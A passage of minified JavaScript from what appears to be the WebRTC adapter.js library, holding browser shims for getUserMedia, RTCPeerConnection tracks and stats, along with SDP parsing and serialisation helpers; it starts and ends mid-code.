o=e=>{const t=n(e);t&&(r.handleEvent?r.handleEvent(t):r(t))};return this._eventMap=this._eventMap||{},this._eventMap[t]||(this._eventMap[t]=new Map),this._eventMap[t].set(r,o),i.apply(this,[e,o])};const o=r.removeEventListener;r.removeEventListener=function(e,n){if(e!==t||!this._eventMap||!this._eventMap[t])return o.apply(this,arguments);if(!this._eventMap[t].has(n))return o.apply(this,arguments);const r=this._eventMap[t].get(n);return this._eventMap[t].delete(n),0===this._eventMap[t].size&&delete this._eventMap[t],0===Object.keys(this._eventMap).length&&delete this._eventMap,o.apply(this,[e,r])},Object.defineProperty(r,"on"+t,{get(){return this["_on"+t]},set(e){this["_on"+t]&&(this.removeEventListener(t,this["_on"+t]),delete this["_on"+t]),e&&this.addEventListener(t,this["_on"+t]=e)},enumerable:!0,configurable:!0})}function d(e){return"boolean"!=typeof e?new Error("Argument type: "+typeof e+". Please use a boolean."):(o=e,e?"adapter.js logging disabled":"adapter.js logging enabled")}function p(e){return"boolean"!=typeof e?new Error("Argument type: "+typeof e+". Please use a boolean."):(s=!e,"adapter.js deprecation warnings "+(e?"disabled":"enabled"))}function l(){if("object"==typeof window){if(o)return;"undefined"!=typeof console&&"function"==typeof console.log&&console.log.apply(console,arguments)}}function u(e,t){s&&console.warn(e+" is deprecated, please use "+t+" instead.")}function h(e){return"[object Object]"===Object.prototype.toString.call(e)}function f(e){return h(e)?Object.keys(e).reduce((function(t,n){const r=h(e[n]),i=r?f(e[n]):e[n],o=r&&!Object.keys(i).length;return void 0===i||o?t:Object.assign(t,{[n]:i})}),{}):e}function m(e,t,n){t&&!n.has(t.id)&&(n.set(t.id,t),Object.keys(t).forEach((r=>{r.endsWith("Id")?m(e,e.get(t[r]),n):r.endsWith("Ids")&&t[r].forEach((t=>{m(e,e.get(t),n)}))})))}function v(e,t,n){const r=n?"outbound-rtp":"inbound-rtp",i=new Map;if(null===t)return i;const o=[];return e.forEach((e=>{"track"===e.type&&e.trackIdentifier===t.id&&o.push(e)})),o.forEach((t=>{e.forEach((n=>{n.type===r&&n.trackId===t.id&&m(e,n,i)}))})),i}const y=l;function g(e,t){const n=e&&e.navigator;if(!n.mediaDevices)return;const r=function(e){if("object"!=typeof e||e.mandatory||e.optional)return e;const t={};return Object.keys(e).forEach((n=>{if("require"===n||"advanced"===n||"mediaSource"===n)return;const r="object"==typeof e[n]?e[n]:{ideal:e[n]};void 0!==r.exact&&"number"==typeof r.exact&&(r.min=r.max=r.exact);const i=function(e,t){return e?e+t.charAt(0).toUpperCase()+t.slice(1):"deviceId"===t?"sourceId":t};if(void 0!==r.ideal){t.optional=t.optional||[];let e={};"number"==typeof r.ideal?(e[i("min",n)]=r.ideal,t.optional.push(e),e={},e[i("max",n)]=r.ideal,t.optional.push(e)):(e[i("",n)]=r.ideal,t.optional.push(e))}void 0!==r.exact&&"number"!=typeof r.exact?(t.mandatory=t.mandatory||{},t.mandatory[i("",n)]=r.exact):["min","max"].forEach((e=>{void 0!==r[e]&&(t.mandatory=t.mandatory||{},t.mandatory[i(e,n)]=r[e])}))})),e.advanced&&(t.optional=(t.optional||[]).concat(e.advanced)),t},i=function(e,i){if(t.version>=61)return i(e);if((e=JSON.parse(JSON.stringify(e)))&&"object"==typeof e.audio){const t=function(e,t,n){t in e&&!(n in e)&&(e[n]=e[t],delete e[t])};t((e=JSON.parse(JSON.stringify(e))).audio,"autoGainControl","googAutoGainControl"),t(e.audio,"noiseSuppression","googNoiseSuppression"),e.audio=r(e.audio)}if(e&&"object"==typeof e.video){let o=e.video.facingMode;o=o&&("object"==typeof o?o:{ideal:o});const s=t.version<66;if(o&&("user"===o.exact||"environment"===o.exact||"user"===o.ideal||"environment"===o.ideal)&&(!n.mediaDevices.getSupportedConstraints||!n.mediaDevices.getSupportedConstraints().facingMode||s)){let t;if(delete e.video.facingMode,"environment"===o.exact||"environment"===o.ideal?t=["back","rear"]:"user"!==o.exact&&"user"!==o.ideal||(t=["front"]),t)return n.mediaDevices.enumerateDevices().then((n=>{let s=(n=n.filter((e=>"videoinput"===e.kind))).find((e=>t.some((t=>e.label.toLowerCase().includes(t)))));return!s&&n.length&&t.includes("back")&&(s=n[n.length-1]),s&&(e.video.deviceId=o.exact?{exact:s.deviceId}:{ideal:s.deviceId}),e.video=r(e.video),y("chrome: "+JSON.stringify(e)),i(e)}))}e.video=r(e.video)}return y("chrome: "+JSON.stringify(e)),i(e)},o=function(e){return t.version>=64?e:{name:{PermissionDeniedError:"NotAllowedError",PermissionDismissedError:"NotAllowedError",InvalidStateError:"NotAllowedError",DevicesNotFoundError:"NotFoundError",ConstraintNotSatisfiedError:"OverconstrainedError",TrackStartError:"NotReadableError",MediaDeviceFailedDueToShutdown:"NotAllowedError",MediaDeviceKillSwitchOn:"NotAllowedError",TabCaptureError:"AbortError",ScreenCaptureError:"AbortError",DeviceCaptureError:"AbortError"}[e.name]||e.name,message:e.message,constraint:e.constraint||e.constraintName,toString(){return this.name+(this.message&&": ")+this.message}}};if(n.getUserMedia=function(e,t,r){i(e,(e=>{n.webkitGetUserMedia(e,t,(e=>{r&&r(o(e))}))}))}.bind(n),n.mediaDevices.getUserMedia){const e=n.mediaDevices.getUserMedia.bind(n.mediaDevices);n.mediaDevices.getUserMedia=function(t){return i(t,(t=>e(t).then((e=>{if(t.audio&&!e.getAudioTracks().length||t.video&&!e.getVideoTracks().length)throw e.getTracks().forEach((e=>{e.stop()})),new DOMException("","NotFoundError");return e}),(e=>Promise.reject(o(e))))))}}}function C(e){e.MediaStream=e.MediaStream||e.webkitMediaStream}function S(e){if("object"==typeof e&&e.RTCPeerConnection&&!("ontrack"in e.RTCPeerConnection.prototype)){Object.defineProperty(e.RTCPeerConnection.prototype,"ontrack",{get(){return this._ontrack},set(e){this._ontrack&&this.removeEventListener("track",this._ontrack),this.addEventListener("track",this._ontrack=e)},enumerable:!0,configurable:!0});const t=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){return this._ontrackpoly||(this._ontrackpoly=t=>{t.stream.addEventListener("addtrack",(n=>{let r;r=e.RTCPeerConnection.prototype.getReceivers?this.getReceivers().find((e=>e.track&&e.track.id===n.track.id)):{track:n.track};const i=new Event("track");i.track=n.track,i.receiver=r,i.transceiver={receiver:r},i.streams=[t.stream],this.dispatchEvent(i)})),t.stream.getTracks().forEach((n=>{let r;r=e.RTCPeerConnection.prototype.getReceivers?this.getReceivers().find((e=>e.track&&e.track.id===n.id)):{track:n};const i=new Event("track");i.track=n,i.receiver=r,i.transceiver={receiver:r},i.streams=[t.stream],this.dispatchEvent(i)}))},this.addEventListener("addstream",this._ontrackpoly)),t.apply(this,arguments)}}else c(e,"track",(e=>(e.transceiver||Object.defineProperty(e,"transceiver",{value:{receiver:e.receiver}}),e)))}function T(e){if("object"==typeof e&&e.RTCPeerConnection&&!("getSenders"in e.RTCPeerConnection.prototype)&&"createDTMFSender"in e.RTCPeerConnection.prototype){const t=function(e,t){return{track:t,get dtmf(){return void 0===this._dtmf&&("audio"===t.kind?this._dtmf=e.createDTMFSender(t):this._dtmf=null),this._dtmf},_pc:e}};if(!e.RTCPeerConnection.prototype.getSenders){e.RTCPeerConnection.prototype.getSenders=function(){return this._senders=this._senders||[],this._senders.slice()};const n=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addTrack=function(e,r){let i=n.apply(this,arguments);return i||(i=t(this,e),this._senders.push(i)),i};const r=e.RTCPeerConnection.prototype.removeTrack;e.RTCPeerConnection.prototype.removeTrack=function(e){r.apply(this,arguments);const t=this._senders.indexOf(e);-1!==t&&this._senders.splice(t,1)}}const n=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(e){this._senders=this._senders||[],n.apply(this,[e]),e.getTracks().forEach((e=>{this._senders.push(t(this,e))}))};const r=e.RTCPeerConnection.prototype.removeStream;e.RTCPeerConnection.prototype.removeStream=function(e){this._senders=this._senders||[],r.apply(this,[e]),e.getTracks().forEach((e=>{const t=this._senders.find((t=>t.track===e));t&&this._senders.splice(this._senders.indexOf(t),1)}))}}else if("object"==typeof e&&e.RTCPeerConnection&&"getSenders"in e.RTCPeerConnection.prototype&&"createDTMFSender"in e.RTCPeerConnection.prototype&&e.RTCRtpSender&&!("dtmf"in e.RTCRtpSender.prototype)){const t=e.RTCPeerConnection.prototype.getSenders;e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e},Object.defineProperty(e.RTCRtpSender.prototype,"dtmf",{get(){return void 0===this._dtmf&&("audio"===this.track.kind?this._dtmf=this._pc.createDTMFSender(this.track):this._dtmf=null),this._dtmf}})}}function E(e){if(!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.getStats;e.RTCPeerConnection.prototype.getStats=function(){const[e,n,r]=arguments;if(arguments.length>0&&"function"==typeof e)return t.apply(this,arguments);if(0===t.length&&(0===arguments.length||"function"!=typeof e))return t.apply(this,[]);const i=function(e){const t={};return e.result().forEach((e=>{const n={id:e.id,timestamp:e.timestamp,type:{localcandidate:"local-candidate",remotecandidate:"remote-candidate"}[e.type]||e.type};e.names().forEach((t=>{n[t]=e.stat(t)})),t[n.id]=n})),t},o=function(e){return new Map(Object.keys(e).map((t=>[t,e[t]])))};if(arguments.length>=2){const r=function(e){n(o(i(e)))};return t.apply(this,[r,e])}return new Promise(((e,n)=>{t.apply(this,[function(t){e(o(i(t)))},n])})).then(n,r)}}function b(e){if(!("object"==typeof e&&e.RTCPeerConnection&&e.RTCRtpSender&&e.RTCRtpReceiver))return;if(!("getStats"in e.RTCRtpSender.prototype)){const t=e.RTCPeerConnection.prototype.getSenders;t&&(e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e});const n=e.RTCPeerConnection.prototype.addTrack;n&&(e.RTCPeerConnection.prototype.addTrack=function(){const e=n.apply(this,arguments);return e._pc=this,e}),e.RTCRtpSender.prototype.getStats=function(){const e=this;return this._pc.getStats().then((t=>v(t,e.track,!0)))}}if(!("getStats"in e.RTCRtpReceiver.prototype)){const t=e.RTCPeerConnection.prototype.getReceivers;t&&(e.RTCPeerConnection.prototype.getReceivers=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e}),c(e,"track",(e=>(e.receiver._pc=e.srcElement,e))),e.RTCRtpReceiver.prototype.getStats=function(){const e=this;return this._pc.getStats().then((t=>v(t,e.track,!1)))}}if(!("getStats"in e.RTCRtpSender.prototype)||!("getStats"in e.RTCRtpReceiver.prototype))return;const t=e.RTCPeerConnection.prototype.getStats;e.RTCPeerConnection.prototype.getStats=function(){if(arguments.length>0&&arguments[0]instanceof e.MediaStreamTrack){const e=arguments[0];let t,n,r;return this.getSenders().forEach((n=>{n.track===e&&(t?r=!0:t=n)})),this.getReceivers().forEach((t=>(t.track===e&&(n?r=!0:n=t),t.track===e))),r||t&&n?Promise.reject(new DOMException("There are more than one sender or receiver for the track.","InvalidAccessError")):t?t.getStats():n?n.getStats():Promise.reject(new DOMException("There is no sender or receiver for the track.","InvalidAccessError"))}return t.apply(this,arguments)}}function R(e){e.RTCPeerConnection.prototype.getLocalStreams=function(){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},Object.keys(this._shimmedLocalStreams).map((e=>this._shimmedLocalStreams[e][0]))};const t=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addTrack=function(e,n){if(!n)return t.apply(this,arguments);this._shimmedLocalStreams=this._shimmedLocalStreams||{};const r=t.apply(this,arguments);return this._shimmedLocalStreams[n.id]?-1===this._shimmedLocalStreams[n.id].indexOf(r)&&this._shimmedLocalStreams[n.id].push(r):this._shimmedLocalStreams[n.id]=[n,r],r};const n=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(e){this._shimmedLocalStreams=this._shimmedLocalStreams||{},e.getTracks().forEach((e=>{if(this.getSenders().find((t=>t.track===e)))throw new DOMException("Track already exists.","InvalidAccessError")}));const t=this.getSenders();n.apply(this,arguments);const r=this.getSenders().filter((e=>-1===t.indexOf(e)));this._shimmedLocalStreams[e.id]=[e].concat(r)};const r=e.RTCPeerConnection.prototype.removeStream;e.RTCPeerConnection.prototype.removeStream=function(e){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},delete this._shimmedLocalStreams[e.id],r.apply(this,arguments)};const i=e.RTCPeerConnection.prototype.removeTrack;e.RTCPeerConnection.prototype.removeTrack=function(e){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},e&&Object.keys(this._shimmedLocalStreams).forEach((t=>{const n=this._shimmedLocalStreams[t].indexOf(e);-1!==n&&this._shimmedLocalStreams[t].splice(n,1),1===this._shimmedLocalStreams[t].length&&delete this._shimmedLocalStreams[t]})),i.apply(this,arguments)}}function P(e,t){if(!e.RTCPeerConnection)return;if(e.RTCPeerConnection.prototype.addTrack&&t.version>=65)return R(e);const n=e.RTCPeerConnection.prototype.getLocalStreams;e.RTCPeerConnection.prototype.getLocalStreams=function(){const e=n.apply(this);return this._reverseStreams=this._reverseStreams||{},e.map((e=>this._reverseStreams[e.id]))};const r=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(t){if(this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{},t.getTracks().forEach((e=>{if(this.getSenders().find((t=>t.track===e)))throw new DOMException("Track already exists.","InvalidAccessError")})),!this._reverseStreams[t.id]){const n=new e.MediaStream(t.getTracks());this._streams[t.id]=n,this._reverseStreams[n.id]=t,t=n}r.apply(this,[t])};const i=e.RTCPeerConnection.prototype.removeStream;function o(e,t){let n=t.sdp;return Object.keys(e._reverseStreams||[]).forEach((t=>{const r=e._reverseStreams[t],i=e._streams[r.id];n=n.replace(new RegExp(i.id,"g"),r.id)})),new RTCSessionDescription({type:t.type,sdp:n})}function s(e,t){let n=t.sdp;return Object.keys(e._reverseStreams||[]).forEach((t=>{const r=e._reverseStreams[t],i=e._streams[r.id];n=n.replace(new RegExp(r.id,"g"),i.id)})),new RTCSessionDescription({type:t.type,sdp:n})}e.RTCPeerConnection.prototype.removeStream=function(e){this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{},i.apply(this,[this._streams[e.id]||e]),delete this._reverseStreams[this._streams[e.id]?this._streams[e.id].id:e.id],delete this._streams[e.id]},e.RTCPeerConnection.prototype.addTrack=function(t,n){if("closed"===this.signalingState)throw new DOMException("The RTCPeerConnection's signalingState is 'closed'.","InvalidStateError");const r=[].slice.call(arguments,1);if(1!==r.length||!r[0].getTracks().find((e=>e===t)))throw new DOMException("The adapter.js addTrack polyfill only supports a single  stream which is associated with the specified track.","NotSupportedError");const i=this.getSenders().find((e=>e.track===t));if(i)throw new DOMException("Track already exists.","InvalidAccessError");this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{};const o=this._streams[n.id];if(o)o.addTrack(t),Promise.resolve().then((()=>{this.dispatchEvent(new Event("negotiationneeded"))}));else{const r=new e.MediaStream([t]);this._streams[n.id]=r,this._reverseStreams[r.id]=n,this.addStream(r)}return this.getSenders().find((e=>e.track===t))},["createOffer","createAnswer"].forEach((function(t){const n=e.RTCPeerConnection.prototype[t],r={[t](){const e=arguments;return arguments.length&&"function"==typeof arguments[0]?n.apply(this,[t=>{const n=o(this,t);e[0].apply(null,[n])},t=>{e[1]&&e[1].apply(null,t)},arguments[2]]):n.apply(this,arguments).then((e=>o(this,e)))}};e.RTCPeerConnection.prototype[t]=r[t]}));const a=e.RTCPeerConnection.prototype.setLocalDescription;e.RTCPeerConnection.prototype.setLocalDescription=function(){return arguments.length&&arguments[0].type?(arguments[0]=s(this,arguments[0]),a.apply(this,arguments)):a.apply(this,arguments)};const c=Object.getOwnPropertyDescriptor(e.RTCPeerConnection.prototype,"localDescription");Object.defineProperty(e.RTCPeerConnection.prototype,"localDescription",{get(){const e=c.get.apply(this);return""===e.type?e:o(this,e)}}),e.RTCPeerConnection.prototype.removeTrack=function(e){if("closed"===this.signalingState)throw new DOMException("The RTCPeerConnection's signalingState is 'closed'.","InvalidStateError");if(!e._pc)throw new DOMException("Argument 1 of RTCPeerConnection.removeTrack does not implement interface RTCRtpSender.","TypeError");if(!(e._pc===this))throw new DOMException("Sender was not created by this connection.","InvalidAccessError");let t;this._streams=this._streams||{},Object.keys(this._streams).forEach((n=>{this._streams[n].getTracks().find((t=>e.track===t))&&(t=this._streams[n])})),t&&(1===t.getTracks().length?this.removeStream(this._reverseStreams[t.id]):t.removeTrack(e.track),this.dispatchEvent(new Event("negotiationneeded")))}}function w(e,t){!e.RTCPeerConnection&&e.webkitRTCPeerConnection&&(e.RTCPeerConnection=e.webkitRTCPeerConnection),e.RTCPeerConnection&&t.version<53&&["setLocalDescription","setRemoteDescription","addIceCandidate"].forEach((function(t){const n=e.RTCPeerConnection.prototype[t],r={[t](){return arguments[0]=new("addIceCandidate"===t?e.RTCIceCandidate:e.RTCSessionDescription)(arguments[0]),n.apply(this,arguments)}};e.RTCPeerConnection.prototype[t]=r[t]}))}function _(e,t){c(e,"negotiationneeded",(e=>{const n=e.target;if(!(t.version<72||n.getConfiguration&&"plan-b"===n.getConfiguration().sdpSemantics)||"stable"===n.signalingState)return e}))}var k=Object.freeze({__proto__:null,shimMediaStream:C,shimOnTrack:S,shimGetSendersWithDtmf:T,shimGetStats:E,shimSenderReceiverGetStats:b,shimAddTrackRemoveTrackWithNative:R,shimAddTrackRemoveTrack:P,shimPeerConnection:w,fixNegotiationNeeded:_,shimGetUserMedia:g,shimGetDisplayMedia:function(e,t){e.navigator.mediaDevices&&"getDisplayMedia"in e.navigator.mediaDevices||e.navigator.mediaDevices&&("function"==typeof t?e.navigator.mediaDevices.getDisplayMedia=function(n){return t(n).then((t=>{const r=n.video&&n.video.width,i=n.video&&n.video.height,o=n.video&&n.video.frameRate;return n.video={mandatory:{chromeMediaSource:"desktop",chromeMediaSourceId:t,maxFrameRate:o||3}},r&&(n.video.mandatory.maxWidth=r),i&&(n.video.mandatory.maxHeight=i),e.navigator.mediaDevices.getUserMedia(n)}))}:console.error("shimGetDisplayMedia: getSourceId argument is not a function"))}});var D=i((function(e){var t={generateIdentifier:function(){return Math.random().toString(36).substr(2,10)}};t.localCName=t.generateIdentifier(),t.splitLines=function(e){return e.trim().split("\n").map((function(e){return e.trim()}))},t.splitSections=function(e){return e.split("\nm=").map((function(e,t){return(t>0?"m="+e:e).trim()+"\r\n"}))},t.getDescription=function(e){var n=t.splitSections(e);return n&&n[0]},t.getMediaSections=function(e){var n=t.splitSections(e);return n.shift(),n},t.matchPrefix=function(e,n){return t.splitLines(e).filter((function(e){return 0===e.indexOf(n)}))},t.parseCandidate=function(e){for(var t,n={foundation:(t=0===e.indexOf("a=candidate:")?e.substring(12).split(" "):e.substring(10).split(" "))[0],component:parseInt(t[1],10),protocol:t[2].toLowerCase(),priority:parseInt(t[3],10),ip:t[4],address:t[4],port:parseInt(t[5],10),type:t[7]},r=8;r<t.length;r+=2)switch(t[r]){case"raddr":n.relatedAddress=t[r+1];break;case"rport":n.relatedPort=parseInt(t[r+1],10);break;case"tcptype":n.tcpType=t[r+1];break;case"ufrag":n.ufrag=t[r+1],n.usernameFragment=t[r+1];break;default:n[t[r]]=t[r+1]}return n},t.writeCandidate=function(e){var t=[];t.push(e.foundation),t.push(e.component),t.push(e.protocol.toUpperCase()),t.push(e.priority),t.push(e.address||e.ip),t.push(e.port);var n=e.type;return t.push("typ"),t.push(n),"host"!==n&&e.relatedAddress&&e.relatedPort&&(t.push("raddr"),t.push(e.relatedAddress),t.push("rport"),t.push(e.relatedPort)),e.tcpType&&"tcp"===e.protocol.toLowerCase()&&(t.push("tcptype"),t.push(e.tcpType)),(e.usernameFragment||e.ufrag)&&(t.push("ufrag"),t.push(e.usernameFragment||e.ufrag)),"candidate:"+t.join(" ")},t.parseIceOptions=function(e){return e.substr(14).split(" ")},t.parseRtpMap=function(e){var t=e.substr(9).split(" "),n={payloadType:parseInt(t.shift(),10)};return t=t[0].split("/"),n.name=t[0],n.clockRate=parseInt(t[1],10),n.channels=3===t.length?parseInt(t[2],10):1,n.numChannels=n.channels,n},t.writeRtpMap=function(e){var t=e.payloadType;void 0!==e.preferredPayloadType&&(t=e.preferredPayloadType);var n=e.channels||e.numChannels||1;return"a=rtpmap:"+t+" "+e.name+"/"+e.clockRate+(1!==n?"/"+n:"")+"\r\n"},t.parseExtmap=function(e){var t=e.substr(9).split(" ");return{id:parseInt(t[0],10),direction:t[0].indexOf("/")>0?t[0].split("/")[1]:"sendrecv",uri:t[1]}},t.writeExtmap=function(e){return"a=extmap:"+(e.id||e.preferredId)+(e.direction&&"sendrecv"!==e.direction?"/"+e.direction:"")+" "+e.uri+"\r\n"},t.parseFmtp=function(e){for(var t,n={},r=e.substr(e.indexOf(" ")+1).split(";"),i=0;i<r.length;i++)n[(t=r[i].trim().split("="))[0].trim()]=t[1];return n},t.writeFmtp=function(e){var t="",n=e.payloadType;if(void 0!==e.preferredPayloadType&&(n=e.preferredPayloadType),e.parameters&&Object.keys(e.parameters).length){var r=[];Object.keys(e.parameters).forEach((function(t){e.parameters[t]?r.push(t+"="+e.parameters[t]):r.push(t)})),t+="a=fmtp:"+n+" "+r.join(";")+"\r\n"}return t},t.parseRtcpFb=function(e){var t=e.substr(e.indexOf(" ")+1).split(" ");return{type:t.shift(),parameter:t.join(" ")}},t.writeRtcpFb=function(e){var t="",n=e.payloadType;return void 0!==e.preferredPayloadType&&(n=e.preferredPayloadType),e.rtcpFeedback&&e.rtcpFeedback.length&&e.rtcpFeedback.forEach((function(e){t+="a=rtcp-fb:"+n+" "+e.type+(e.parameter&&e.parameter.length?" "+e.parameter:"")+"\r\n"})),t},t.parseSsrcMedia=function(e){var t=e.indexOf(" "),n={ssrc:parseInt(e.substr(7,t-7),10)},r=e.indexOf(":",t);return r>-1?(n.attribute=e.substr(t+1,r-t-1),n.value=e.substr(r+1)):n.attribute=e.substr(t+1),n},t.parseSsrcGroup=function(e){var t=e.substr(13).split(" ");return{semantics:t.shift(),ssrcs:t.map((function(e){return parseInt(e,10)}))}},t.getMid=function(e){var n=t.matchPrefix(e,"a=mid:")[0];if(n)return n.substr(6)},t.parseFingerprint=function(e){var t=e.substr(14).split(" ");return{algorithm:t[0].toLowerCase(),value:t[1]}},t.getDtlsParameters=function(e,n){return{role:"auto",fingerprints:t.matchPrefix(e+n,"a=fingerprint:").map(t.parseFingerprint)}},t.writeDtlsParameters=function(e,t){var n="a=setup:"+t+"\r\n";return e.fingerprints.forEach((function(e){n+="a=fingerprint:"+e.algorithm+" "+e.value+"\r\n"})),n},t.parseCryptoLine=function(e){var t=e.substr(9).split(" ");return{tag:parseInt(t[0],10),cryptoSuite:t[1],keyParams:t[2],sessionParams:t.slice(3)}},t.writeCryptoLine=function(e){return"a=crypto:"+e.tag+" "+e.cryptoSuite+" "+("object"==typeof e.keyParams?t.writeCryptoKeyParams(e.keyParams):e.keyParams)+(e.sessionParams?" "+e.sessionParams.join(" "):"")+"\r\n"},t.parseCryptoKeyParams=function(e){if(0!==e.indexOf("inline:"))return null;var t=e.substr(7).split("|");return{keyMethod:"inline",keySalt:t[0],lifeTime:t[1],mkiValue:t[2]?t[2].split(":")[0]:void 0,mkiLength:t[2]?t[2].split(":")[1]:void 0}},t.writeCryptoKeyParams=function(e){return e.keyMethod+":"+e.keySalt+(e.lifeTime?"|"+e.lifeTime:"")+(e.mkiValue&&e.mkiLength?"|"+e.mkiValue+":"+e.mkiLength:"")},t.getCryptoParameters=function(e,n){return t.matchPrefix(e+n,"a=crypto:").map(t.parseCryptoLine)},t.getIceParameters=function(e,n){var r=t.matchPrefix(e+n,"a=ice-ufrag:")[0],i=t.matchPrefix(e+n,"a=ice-pwd:")[0];return r&&i?{usernameFragment:r.substr(12),password:i.substr(10)}:null},t.writeIceParameters=function(e){return"a=ice-ufrag:"+e.usernameFragment+"\r\na=ice-pwd:"+e.password+"\r\n"},t.parseRtpParameters=function(e){for(var n={codecs:[],headerExtensions:[],fecMechanisms:[],rtcp:[]},r=t.splitLines(e)[0].split(" "),i=3;i<r.length;i++){var o=r[i],s=t.matchPrefix(e,"a=rtpmap:"+o+" ")[0];if(s){var a=t.parseRtpMap(s),c=t.matchPrefix(e,"a=fmtp:"+o+" ");switch(a.parameters=c.length?t.parseFmtp(c[0]):{},a.rtcpFeedback=t.matchPrefix(e,"a=rtcp-fb:"+o+" ").map(t.parseRtcpFb),n.codecs.push(a),a.name.toUpperCase()){case"RED":case"ULPFEC":n.fecMechanisms.push(a.name.toUpperCase())}}}return t.matchPrefix(e,"a=extmap:").forEach((function(e){n.headerExtensions.push(t.parseExtmap(e))})),n},t.writeRtpDescription=function(e,n){var r="";r+="m="+e+" ",r+=n.codecs.length>0?"9":"0",r+=" UDP/TLS/RTP/SAVPF ",r+=n.codecs.map((function(e){return void 0!==e.preferredPayloadType?e.preferredPayloadType:e.payloadType})).join(" ")+"\r\n",r+="c=IN IP4 0.0.0.0\r\n",r+="a=rtcp:9 IN IP4 0.0.0.0\r\n",n.codecs.forEach((function(e){r+=t.writeRtpMap(e),r+=t.writeFmtp(e),r+=t.writeRtcpFb(e)}));var i=0;return n.codecs.forEach((function(e){e.maxptime>i&&(i=e.maxptime)})),i>0&&(r+="a=maxptime:"+i+"\r\n"),r+="a=rtcp-mux\r\n",n.headerExtensions&&n.headerExtensions.forEach((function(e){r+=t.writeExtmap(e)})),r},t.parseRtpEncodingParameters=function(e){var n,r=[],i=t.parseRtpParameters(e),o=-1!==i.fecMechanisms.indexOf("RED"),s=-1!==i.fecMechanisms.indexOf("ULPFEC"),a=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"cname"===e.attribute})),c=a.length>0&&a[0].ssrc,d=t.matchPrefix(e,"a=ssrc-group:FID").map((function(e){return e.substr(17).split(" ").map((function(e){return parseInt(e,10)}))}));d.length>0&&d[0].length>1&&d[0][0]===c&&(n=d[0][1]),i.codecs.forEach((function(e){if("RTX"===e.name.toUpperCase()&&e.parameters.apt){var t={ssrc:c,codecPayloadType:parseInt(e.parameters.apt,10)};c&&n&&(t.rtx={ssrc:n}),r.push(t),o&&((t=JSON.parse(JSON.stringify(t))).fec={ssrc:c,mechanism:s?"red+ulpfec":"red"},r.push(t))}})),0===r.length&&c&&r.push({ssrc:c});var p=t.matchPrefix(e,"b=");return p.length&&(p=0===p[0].indexOf("b=TIAS:")?parseInt(p[0].substr(7),10):0===p[0].indexOf("b=AS:")?1e3*parseInt(p[0].substr(5),10)*.95-16e3:void 0,r.forEach((function(e){e.maxBitrate=p}))),r},t.parseRtcpParameters=function(e){var n={},r=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"cname"===e.attribute}))[0];r&&(n.cname=r.value,n.ssrc=r.ssrc);var i=t.matchPrefix(e,"a=rtcp-rsize");n.reducedSize=i.length>0,n.compound=0===i.length;var o=t.matchPrefix(e,"a=rtcp-mux");return n.mux=o.length>0,n},t.parseMsid=function(e){var n,r=t.matchPrefix(e,"a=msid:");if(1===r.length)return{stream:(n=r[0].substr(7).split(" "))[0],track:n[1]};var i=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"msid"===e.attribute}));return i.length>0?{stream:(n=i[0].value.split(" "))[0],track:n[1]}:void 0},t.parseSctpDescription=function(e){var n,r=t.parseMLine(e),i=t.matchPrefix(e,"a=max-message-size:");i.length>0&&(n=parseInt(i[0].substr(19),10)),isNaN(n)&&(n=65536);var o=t.matchPrefix(e,"a=sctp-port:");if(o.length>0)return{port:parseInt(o[0].substr(12),10),protocol:r.fmt,maxMessageSize:n};if(t.matchPrefix(e,"a=sctpmap:").length>0){var s=t.matchPrefix(e,"a=sctpmap:")[0].substr(10).split(" ");return{port:parseInt(s[0],10),protocol:s[1],maxMessageSize:n}}},t.writeSctpDescription=function(e,t){var n=[];return n="DTLS/SCTP"!==e.protocol?["m="+e.kind+" 9 "+e.protocol+" "+t.protocol+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctp-port:"+t.port+"\r\n"]:["m="+e.kind+" 9 "+e.protocol+" "+t.port+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctpmap:"+t.port+" "+t.protocol+" 65535\r\n"],void 0!==t.maxMessageSize&&n.push("a=max-message-size:"+t.maxMessageSize+"\r\n"),n.join("")},t.generateSessionId=function(){return Math.random().toString().substr(2,21)},t.writeSessionBoilerplate=function(e,n,r){var i=void 0!==n?n:2;return"v=0\r\no="+(r||"thisisadapterortc")+" "+(e||t.generateSessionId())+" "+i+" IN IP4 127.0.0.1\r\ns=-\r\nt=0 0\r\n"},t.writeMediaSection=function(e,n,r,i){var o=t.writeRtpDescription(e.kind,n);if(o+=t.writeIceParameters(e.iceGatherer.getLocalParameters()),o+=t.writeDtlsParameters(e.dtlsTransport.getLocalParameters(),"offer"===r?"actpass":"active"),o+="a=mid:"+e.mid+"\r\n",e.direction?o+="a="+e.direction+"\r\n":e.rtpSender&&e.rtpReceiver?o+="a=sendrecv\r\n":e.rtpSender?o+="a=sendonly\r\n":e.rtpReceiver?o+="a=recvonly\r\n":o+="a=inactive\r\n",e.rtpSender){var s="msid:"+i.id+" "+e.rtpSender.track.id+"\r\n";o+="a="+s,o+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" "+s,e.sendEncodingParameters[0].rtx&&(o+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" "+s,o+="a=ssrc-group:FID "+e.sendEncodingParameters[0].ssrc+" 